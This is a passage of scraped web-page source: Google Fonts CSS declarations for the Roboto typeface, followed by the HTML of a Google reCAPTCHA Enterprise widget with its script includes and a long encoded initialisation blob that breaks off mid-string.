  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="IIYK2riDKqWD7y5DBybKZA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="IIYK2riDKqWD7y5DBybKZA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IIYK2riDKqWD7y5DBybKZA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w4pPdMKvwrFJTsK4cUJhw6A/wqXCt8OSwqBKwp4+w4MdZHrCmcK+worCk8ORwro/KMOcw6jDjHwFwr/[base64]/CgUYeBcOIMn/CkVAtw4LDuwjCj10tQsOQw7ESw7/[base64]/w4gIw5LDjsOowrpCLiQhwr3DucO5XXzDlsOiXcOjwrM6QMOld11Jbw7DlcKrW8KpwrnCgMOaXFvCkSnDpXfCtzJQUcOQB8OLwqjDn8O7wqRqwrpMRUx+OMO9woMBGcOtfxPCi8KWcFLDmDgZRGh6AUzCsMKvwrA/BRjCl8KSc0zDuh/CkMKtw41lIsOpworCg8KDUsO5BVXDsMKowoMEwo/[base64]/w44aw6hOw4wSLsK0w71Jw41vBDLDtQ7Cu8KYw4E9w44Gw5PCn8KvHcK/TwrDgcOcBsO7B3TCisKoKjTDplp5WQPDtj/Dn0kOfsOhCcK2woPDlsKka8KUwrQrw6U4ZnEcwrY/[base64]/chzDmcOlUm1wFTBgwopiBDRIIMK1wqJhWQxFw5kzw5PCkzTDnnlgwptIWhzCksKewqwcO8OzwrEBwpTDv3jDoi9tf2/CvsKCI8OKBUbDnXXDkxA7w5rCiExGB8K9wqd9AxTDhsOcwq3Dq8Oiw5bCtsO6CMOWOcK/UcOKMcOAwrcARsKiWRkqwp/Ch3zDnMKGRcOuw681fMONBcORw4Rsw4UMw5TCqMK9YgzDnSbCjxwAwoDChVXCu8Onc8OWwrYnWsKAMR5RwoE5UsO6JgYATWtNwpjCsMKjw6fDhXUgRcK0wrZhFGbDlBwzdMOPQMK7w4xzw6Aew7FMwpjDnMK9McOaT8KUwo/DvR/DvkAYwq3CjsKkK8KTVcOle8OZQcKOCMKoXsKeBRdaRcOJNwtNPl0owqNCFMOZw5vCn8OZwofCkmzDuzHDrMOLZMKdRVtRwo58OzB0HcKiw6UFOsOuw6HClcOvOGR8Q8Kcwp/DoERxwpzDgyLChyd5wrFHDHg2w5/DuDZKUErDrjRPwrLDtizCp1EdwqxeGsOMw6XDth/DlsONw68JwqjCinVKwo1qRsO3ZcKrVcKERC/[base64]/[base64]/wrdzw7FGKCvClCfChcKLwqsTw4d8w6HCoGg1w6DCkAnDicK+w4XCuHnDhx3ChMOSMwdrFcOWw4pzwr7Ck8OuwrEYwpxAw6cEasOWw6TDm8KgGV7CjsOBwo4Zw6/Dvwssw5/DusKRJFAdXgjCryJVQcObW0HDncKOwr/CuxbCi8OQw4jCjMK2wpIwQ8KEcsOGEsO3wr3DnGw3wpx+wo/CrHwVPsKvRcKpQBrCkFslOMK7w6DDpMODCyEkeV/CtmfCpXnCoUoGLMObeMKkBDXCpCHCujnClk/Ci8OhX8KFw7HDocODwowrHB7DkcKBPcObw5bDoMKoEsKjYxB7Xk3DicOLGcOaPnYBwq97w4vDjxwMw6fDsMKzwr0gw4wOfl47XV5gw54ywozDtHRoWsKVw5/DvjUjIFnDswJwVcKFbsOXcWTDmMOYwpAJFsKGIjNzw4M7woHDs8OtIwHDrXHDr8KcHWouw7/[base64]/wqzCnhRYwoIgSDDCjMONw67DrcKoKcOsSGDDs8ObUTvDshnDvMK/[base64]/Ds8KHw7xaYhlqwqHCkiXDpAo2dMOiwo5RwrlpccKiQcOdwoTDmkpqTwx4aETDlHDCplrCn8Oiw4HDrcKnA8KtK1JSw4TDpAw3BMKSw4XCiB0QABjCpwJXwrItLcK7AhLDgMO3CMK0WDtidDwYPcOiCwbCu8ONw4MtO1Uhwr/ChEx1wrbDs8OnUTsXZD1Qw5dcwqfCmMOFwo3CqBPDssOOIsOnwonCjwHDry3DpFxTM8OFdijCmsKoUcOuw5Vmw6HCj2TCk8K5wrs7w5hAwoHDnEBEbsOhGncKw6lYw78bw7rCvRYPMMKGw4BHw67DkcODw4DDjh0TAW/Dp8KHwoA/w43CpixkesOfAsKDw50Mw5suWiDDqMOMwoPDp3plw5zCj0MwwrbDnkwmwr/[base64]/[base64]/wq8fWTQNPMKRw5fCkxfDkcKYwoMnU8K3KyQjw77DlHXDiBPCrkDCo8O+wrBveMO4wojCu8Kpa8KuwolCwqzCnHTDu8OAV8KNwpIgwrldfX88wqTCkcOGdkZKwoJGw5DDunJpw615S3scwq0mwp/[base64]/[base64]/CtDEhwrNlEsO1CT8tw61cIXDDrMKFw7Z0wophc3XDj1I1YMKBw4JiG8KFBUzCtsO4wrjDiiHCmcOkwrhUw59EBsO+L8Kww4HDqsKbSDfCrsO7w43CgcOjNgbClwnCpAljw6M3wqLCi8KjNEPDiW7Cr8KwGXbCncODwqoEJcOpw655w4dcMzwafcKmBWTChMO/w4JIw73Dv8KJw7QiBB/DkWnDrAxWw5FhwqkENAx4w4RqZG3DhyM1wr/CnMKuUxELwqNqw5QbwpnDswXCjg7CisOIw6jCicKNAzRpQcKawpzDgw/DmyAHJsOPFcOsw5YJWcOiwpjCisKCw6LDncOoDiF1RTnDgXXCnMOYwrnCiyEaw6bCpsOCHVvChsKUV8OYAsOPwo3DuwTCmgthYlXCkkkZw4zCl3dgJsOyNcK7MEjDtk/Ckn41S8O/[base64]/WMOQw40IwpsQGcKjwpXClMKRGcKswp03FwLDk1BDFcK1IgLCnCF9w4PCqmIqw6p4AsK4eEzCqyzCt8O2OXDDnVYEw5sJcsKgEsOudm4/EUnCh3bDg8K1C0rDn2PDk0FADMOuw5FBw5XCkcKbEyptWzFMI8OMwo3DrsOnwp3CtwhAw5cydyjCh8OfCVvDh8O2wr1JCcOhwpLCohA6e8KFI0/CpjjCqMOFUhJQwqp5aGzCqTFOwr/DsiTCkx8Gw5V9w5jCtmI7CMOkA8K4wrArwpowwqAww5/Dt8Kkwq/CuBTDk8OoXCfCqsOTCcKRUEPDoz8VwpMcC8Kfw7jCgsOPw7xgwqRswq1KRRLDrjvCgVYDwpLDsMKUO8K/[base64]/CiMOFdsKyXMORwoB7blHCvMOZwqHCoMO0w6ohwpfCgShqDMO5I2XCrcKycypGw4xvwrMOXsKgw68AwqAPw5bCnx/Ds8KRT8OxwoV9wqY+w7zCogFzwrvDjGHDgsOYw4dydXovwq7DjHgEwqNze8OCw7PCqlt8w7rDnMKePMOyAiDClTPCtWVbwqBow44RVsODUkRSwr/Ci8O/wrzDrsOiwq7DgMObb8KObMKOwp7Cm8Kxwp3DrcK5BMOHwoc3w59oXMO9wqvCrcOuw6HDi8KPwpzCkTFowp7ClShOFAbCoirCriUuwrnCl8OVHcOKwrbCl8Khw4c1YkjCikDDpcKywrDCgWkUwr0Ge8OOw7fCoMKIw5/CisONBcOlAMKmw7DCnMOww6nCpyLCtgQQwo7CnCnCqnpAw5XCkD1CwrLDr1pswoLCiXjDu2bDpcOLAsOoOsKTa8Krw49zwoXCj3jCv8O2w6Yvw6AZGQU9w6oDNjMuwrkgw4kVw5B3w53DgMOhd8O5w5PDg8KnL8OlLm11OcKRGh7DrzrDuBjDnsK/[base64]/CucO2Pyhiw747RsKuHsOtwp/[base64]/DmsKVw6zCtsKlwoALw4HDhzgUw6HCtMOPL8K2w6FsTMKYM0DChCPCu8KUw7jDv2B9TsOdw6EkKiwUYmvCssOUbV7ChsK0wo9MwpwlSEvCkxMZw6TCrsOIw5XCscKlwrtOY2NCAk8kPTbCgcOpRWRcw5fCkC/CrE0cwrE8wpE7wqXDvsOdw6AHwqjChMKhwojDjAzDlRPDiDdDwodNJHHCmsOBw47CosKzw63CqcORecKrWsO0w6vClVbCtMKtwrZmwp/Cq35+w7bDvMKFPTZawqPCoBzDmCLChMOawrHDvj0Mwql+w6XDnMKMNcK8UcO5QnZ+IwE5fMKVwpMbwqg8X00TbMKRBUciG0DDmwF1c8OoCg59H8KKayjChHTClyMzw6ZBwonChcK4w5gawrfCqRFJICd8w4zCisOKw6vDu1rDqwTCj8O1w7ZkwrnCkQJVw7vDvj/DvMO5w7nDj0VfwoEzwqEkw67CgwLCqXHDjQfCt8KsFRnDgcKZwq/DiQQ3wpwmDMKDwrJzfMKVVsO2wrrCrsO/ATbDtMK5w7BVw75Mw7HCoA1tdVfDp8O8w4bDhQx7acOfw5DCrsKbfCjDk8Oow7plf8O8w58RN8K3w5EtO8KySkLCmcKWJsObRQnDomtKwo4HYknCk8K9wo/[base64]/wp1sNjbDvwR0TcOzw7LCm8K/w63DrsKmw73CjcK9D8O6RFfCnMOXwqc7KXNrKsOtL2zCvsK8wqDCi8KwU8KlwrLCik3DiMKPwrHDuGNlw4jCqMK7PMOMEMOgWVJcPcKFVD9dBiXCsWtUw7J4BBwuC8ORwpzDmVnDvgfDjsOzJMOyIsOCwpbCoMK/wpHCqykCw5xtw6hvYnYPwqTDhcKSPUQVe8OdwqJ3U8KwwoHCiQjDmMKOM8KoeMO4csOKWcK9w7IUwqdfw603w6YYwp9OdRnDrRnCjH5pw4UPw7EAKgDCrsKLwpfDvcO3L0rCuh7DtcKBw6vDqBYSwqnDgcKQEMOOG8OSwqjCtnYIwo7Duw/DiMOVw4fCm8O7EMOhGRd3w7bColduwrAJwpdAC2xlQiDDl8ONw7oSehBlwrzCg1DDi2PDqhoYbVJqa1MHwpY1wpTCkcOWwqjDjMKQecOow4hGwpYAwqcEwrbDjMOAwonDv8K/L8KOGSY7SGVVTcKEw5xBw7MPwqwkwrjDkGIhe3lPaMKLCsKSVFLCocOfcHwlwrLCvsOVwqrDgm/[base64]/DgcKTw60fMnDChMO1NF3DiQPDrWDCh3MccTLCrwXDgmlKP21zDcOkU8OCwohYZnDCgytKFcKwUhtUw6EzwrLDssO3IMOgw6/Ct8OFw4dUw55oA8KfEU3Du8OgZcOZw57CnDLCh8OAw6APDMOoSQfDk8OqfW5uPcO/[base64]/CvMKsRG5zNMKTw4k9CU3CvcKSwrEiKnnCscKpWMKRDh8rH8KwdGAPOMKiL8KsJlYQS8K4w77DvsK5McKkdyA2w7bDuxgvw57ClQ7CgcKYw5IUVEXCqsOpbcOcEsOKV8OJHnBPw5Quw73CtCrDjcO7HmrCiMKpwo/DnMKSKMKhFBMTFMKCw77DowghS2sNwoXCu8OFBcOMLnlQH8OUwqTChcKQwpVow5bDp8KNCyzDhUpaeS0tVsOlw4RQwoDDi3TDpMK4CcO0WcKya0ZkwoBsXxlCVlRuwps3w5zDkMKzJcKewqjDjUHCl8OaF8OQw45fw7YCw5R0U0NoYF/DsChJRcKkwqhKezPDjcO0Sktfw79VScOVNMOIQixgw49gM8O6w6bDhcKHez/CjMOZBlQSw4E0cQhyf8KmwofClkQgMsO/w5DCnMKDwr3DniXCtcO+w7nDqMOuc8OgwrnDrsOGDMKswp7Dg8Oew4Q3acOuwrAXw6vDihRiwrcfw401w5M3aBLDrjtJw7VNS8OFT8KcdsKhwrc5McKCT8O2w7fCt8OFbcK7w4fCjxcPXC/Cg2fDpTfDlsKowqZVwrojwq8KO8KMwoZNw7B2FX/Cq8O/wrLCmcO6woXDs8OhwqzDm0TChsKww614wrQww5bDuE3CthHCpD0Kd8Oew6Rsw6LDvhHDu0TCsxYHCX7Dt2rDrEoJw7wgV3HDq8OswqrDq8KiwqB9JMK9LcOEOsKARsOmwo5lw4cvOcKIw6EFwonDmEQ+GMObdMK/EcOzAj3CrsOrKTrCtcKpwqXCpGXCpG8IcsOgwrLCuQ4fVCg1wqTCucO4wpo7w60+w6/CkBpyw6/CkMOww7MgR1LCl8KVflVrCiPDvcKHwpNPw55nEcOXTWbCshFlb8KhwqHDtBZKYx4aw6/[base64]/CmxaZgHDh8Koa8O6w6QpUiNuZ0jDlsO7dRxhbk9xasOHS8OVCA4iBFHCuMOcDsKlOlsmRxZUAx84wp/CiBRjD8Oswp3CqzfCkwBsw48cw7AHHEhfw6nCjEDDjmbDn8Klw4tHw4sWZcKDw7clwp/CoMKPOkvDtsOHTMOjGcKjw7TDucOLw5bCmx/DjRsJAzvCiiRmI0nCusOaw4wVw4jDt8KvwrDCnCoYwoAOL2PDoTV9worDpj7ClH18wrrDsQHDlhjCocKQw6MGXMOqO8KDwojDo8KTcDtaw53DscOCMxYWRcOgahbCswEEw7fDr2ldesOjwqtTCy/DkHpow4rDjcOLwpNfwqNJwq7CosKkwq5TVXrCjx1Gwr5Pw5zDrsO/[base64]/CpX7ClMKWfsO1cz/CvcO+O8K+UMOJOSzCnsOpwrTDngJJR8OdTsK5w57DshbDucOawr/[base64]/DhHIXbUnCv8OnFcOEwqXDtMKRBsO7w4vDuMOvwo9FXU0YdhduYS1tw4LDg8O6w67DunonBwY/[base64]/ClcKGwpF+w4UPBQLCrXNuwqjCosKhNMKqw65Fw4hWPsOXZnEMw6jDmQHDm8O/w6UwcmwqZ1nCmH3CuiAzwrTDm1nCqcO1Qn7CqcKpeVzCo8K4EERlw6vDlcOvwo3DhMOqEG4EScOaw4VTMWcmwrgkFMKfXsKWw5lZUsKHFRkUesO4NcKXw5vCjcOOw4MqcMK1KBHDkMONCgHDqMKQwqDCokHCgMOQIUpzTMOpw6TDj1ILw5/CgMOresODw7h3OMKub2/Cj8KgwpHCoiXDnDg2woUtS09UwqrChxJmw5oRw67DucK6w4vDk8OUKWQAwp9XwpJWNMKhRmvDmg/Cthwdw4LCgsKYWcKNe